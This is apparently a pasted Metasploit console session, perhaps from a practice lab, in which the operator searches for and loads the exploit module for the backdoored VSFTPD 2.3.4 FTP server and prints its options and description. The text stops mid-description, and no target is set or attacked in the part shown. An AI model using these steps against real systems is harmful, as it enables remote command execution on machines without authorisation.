 msf6 exploit(multi/samba/usermap_script) > search vsftpd
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 exploit(multi/samba/usermap_script) > use 0
i[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > info
Name: VSFTPD v2.3.4 Backdoor Command Execution
Module: exploit/unix/ftp/vsftpd_234_backdoor
Platform: Unix
Arch: cmd
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2011-07-03
Provided by:
hdm <x@hdm.io>
MC <mc@metasploit.com>
Available targets:
Id Name
-- ----
=> 0 Automatic
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload information:
Space: 2000
Avoid: 0 characters
Description:
This module exploits a malicious backdoor that was added to the
VSFTPD download archive. This backdoor was introduced into the
vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011